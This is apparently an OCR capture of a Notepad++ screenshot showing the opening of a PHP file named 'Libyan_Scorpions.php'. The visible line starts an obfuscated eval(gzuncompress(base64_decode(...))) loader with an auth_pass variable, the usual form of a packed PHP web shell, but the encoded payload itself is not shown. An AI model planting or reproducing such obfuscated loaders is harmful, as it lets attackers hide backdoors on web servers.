 *C:\Users\MrJoker\Desktop\TuT\2\Libyan_Scorpions.php - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
Libyan_Scorpions.php
1 <?php $ =auth_pass " "; $eval=("?>".gzuncompress(base64_decode("
PHP Hypertext Preprocessor file length : 30481 lines : 1 Ln : 1 Col : 54 Sel : 32 | 0 Dos\Windows UTF-8 INS